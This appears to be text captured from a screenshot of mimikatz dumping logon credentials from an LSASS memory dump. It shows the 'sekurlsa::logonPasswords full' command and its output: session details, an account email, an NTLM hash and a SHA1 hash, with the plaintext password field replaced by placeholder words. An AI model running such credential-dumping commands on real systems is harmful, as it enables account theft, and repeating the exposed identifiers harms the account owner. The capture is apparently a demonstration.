 Select mimikatz 2.1 x64 (oe.eo)
mimikatz # sekurlsa::logonPasswords full
Opening : 'G:\USERFILES\Desktop\PowerShell Playground\lsass_868.dmp' file for minidump...
Authentication Id : 0 ; 399460 (00000000:00061864)
Session : Interactive from 1
User Name : Heiswayi
Domain : WAYI
Logon Server : (null)
Logon Time : 15-Dec-16 8:15:28 PM
SID : S-1-5-21-3307323625-950237687-2062762263-1001
msv :
[00000003] Primary
* Username : hnrird@gmail.com
* Domain : MicrosoftAccount
* NTLM : 4ae2627370e4824e1f1783b95982c9c2
* SHA1 : e613a819086761e58f28c99fd7058442214f7fda
tspkg :
* Username : hnrird@gmail.com
* Domain : MicrosoftAccount
* Password :
my password in a plain text
is showing here...
wdigest :
* Username : hnrird@gmail.com
* Domain : MicrosoftAccount
* Password : (null)
kerberos :
* Username : hnrird@gmail.com
* Domain : MicrosoftAccount
* Password : (null)
ssp :
credman :
[00000000]
* Username : hnrird@gmail.com
* Domain : Box Sync
* Password :
Authentication Id : 0 ; 399418 (00000000:0006183a)
Session : Interactive from 1
User Name : Heiswayi
Domain : WAYI
Logon Server : (null)
Logon Time : 15-Dec-16 8:15:28 PM